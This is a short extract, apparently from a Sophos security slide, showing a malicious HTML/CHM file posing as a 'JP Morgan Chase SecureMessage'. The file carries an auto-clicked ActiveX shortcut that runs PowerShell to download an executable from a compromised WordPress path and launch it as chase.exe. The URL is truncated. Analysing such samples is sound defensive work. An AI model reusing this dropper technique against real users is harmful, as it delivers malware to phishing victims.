 ... or .CHM (Microsoft Help file)
<HTML>
<title>JP Morgan Chase SecureMessage</title>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=Windows-1251">
</HEAD>
<BODY>
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1"
value=",cmd,/c powershell
(New-Object System.Net.WebClient).DownloadFile('http://www. /wp-content/plugins/pafa
(New-Object -com Shell.Application).ShellExecute('%TEMP%\chase.exe')">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<script>
x.Click();
</SCRIPT>
<div>
<table style="width:566px;" cellpadding="0" cellspacing="0" align="center"
21
SOPHOS
21